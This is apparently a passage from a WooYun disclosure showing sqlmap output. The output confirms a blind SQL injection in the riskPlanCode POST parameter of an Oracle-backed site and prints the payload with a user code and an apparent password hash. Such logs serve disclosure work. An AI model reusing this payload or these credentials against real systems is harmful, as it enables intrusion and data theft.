 ts.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebKit/530.6 (KHTML, like Gecko) Chr
ome/2.0.174.0 Safari/530.6'
[07:25:47] [INFO] resuming back-end DBMS 'oracle'
[07:25:47] [INFO] testing connection to the target URL
[07:25:48] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: riskPlanCode (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userCode=MA000173&password=98AEA0E1DA79C67BB6D66A564EC015FF&riskPlanCode=1158008' AND
4553=4553 AND 'bUdF'='bUdF
---
[07:25:48] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[07:25:48] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\
.sqlmap\output\e-policy.minanins.com'
www.wooyun.org